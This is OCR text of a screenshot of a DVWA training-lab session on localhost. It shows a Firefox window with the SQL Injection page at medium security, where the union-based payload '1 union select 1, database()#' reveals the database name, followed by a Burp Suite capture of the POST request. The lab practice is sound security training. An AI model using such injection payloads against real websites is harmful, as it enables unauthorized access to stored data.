 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Track黑客导航
Vulnerability: SQL Injection ::
127.0.0.1/DVWA-m
80%
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, database()#
First name: admin
Surname: admin
ID: 1 union select 1, database()#
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-chea
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Burp Suite Professional v2020.12 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Interce... Action Open B... Comment this item
Pretty Raw \n Actions
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
12 Cookie: PHPSESSID=7gt6qv6o6gi517fv8uii2gsjv7; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
id=1&Submit=Submit